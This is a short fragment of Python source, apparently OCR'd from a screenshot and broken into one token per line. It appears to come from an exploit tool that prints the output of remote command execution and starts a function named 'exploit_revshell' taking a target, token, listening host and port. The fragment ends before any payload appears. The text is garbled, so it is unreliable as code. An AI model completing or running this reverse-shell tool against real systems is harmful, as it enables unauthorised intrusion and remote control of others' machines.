
if
 data
.
get
(
"status"
)
==
1
:
        output 
=
 data
.
get
(
"result"
,
""
)
print
(
)
        good
(
f
"Output:"
)
print
(
f
"  {C.CYAN}{'─' * 55}
{C.RESET}"
)
for
 line 
in
 output
.
split
(
"\n"
)
:
print
(
f
"  {C.WHITE}{line}
{C.RESET}"
)
print
(
f
"  {C.CYAN}{'─' * 55}
{C.RESET}"
)
else
:
        fail
(
f
"Execution failed: 
{data}"
)
def
exploit_revshell
(
target
:
str
,
token
:
str
,
 lhost
:
str
,
 lport
:
int
)
:
print
(
)
print
(
f
"  {C.MAGENTA}{'─' * 55}